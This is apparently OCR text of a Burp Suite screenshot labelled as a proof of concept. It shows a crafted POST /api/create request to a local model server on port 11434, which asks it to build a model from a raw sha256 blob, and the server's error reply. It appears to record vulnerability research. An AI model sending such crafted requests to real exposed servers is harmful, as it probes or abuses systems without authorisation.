 Burp Project 测试器 重发器 表示 帮助
Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE
搜索 设定
1 × 2 × +
Send 取消 < >
目标: http://127.0.0.1:11434 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /api/create HTTP/1.1
2 Host: 127.0.0.1:11434
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 118
19
20 {
21 "name":"poc",
22 "modelfile":
"from @sha256:a11d3e6afefda93a08fde714802f5376d4629bf299ebb059157853e76d18e3cc
"
23 }
? Search 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Thu, 24 Oct 2024 10:04:05 GMT
4 Content-Length: 82
5
6 {
"status":"unpacking model metadata"
}
7 {
"error":"couldn't determine model format"
}
8
? Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求标头 17
响应头 3
Inspector
Notes
完成
194字节 | 8毫秒
Event log (2) All issues (1)
内存: 183.8MB